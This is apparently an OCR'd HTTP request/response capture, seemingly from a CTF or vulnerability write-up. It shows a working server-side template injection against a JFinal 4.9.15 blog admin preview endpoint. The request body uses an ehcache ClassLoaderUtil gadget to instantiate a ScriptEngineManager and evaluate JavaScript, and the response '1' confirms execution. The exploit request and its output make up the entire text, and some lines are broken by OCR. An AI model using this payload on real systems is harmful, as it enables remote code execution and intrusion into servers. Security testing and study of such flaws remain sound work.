 请求
Raw 参数 头 Hex
POST /admin/blog/preview HTTP/1.1
Host: 39.105.189.155:30000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://39.105.189.155:30000/admin/blog/add
Content-Length: 158
Cookie: sessionId=4784de36975549f195ad2f93844cfa30
Connection: close
blog.title=1&blog.content=#((net.sf.ehcache.util.ClassLoaderUtil::createNe
wInstance("javax.script.ScriptEngineManager")).getEngineByExtension("j
s").eval("1"))
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Connection: close
Server: JFinal 4.9.15
Content-Type: text/html;char
Date: Sun, 17 Oct 2021 10:4
1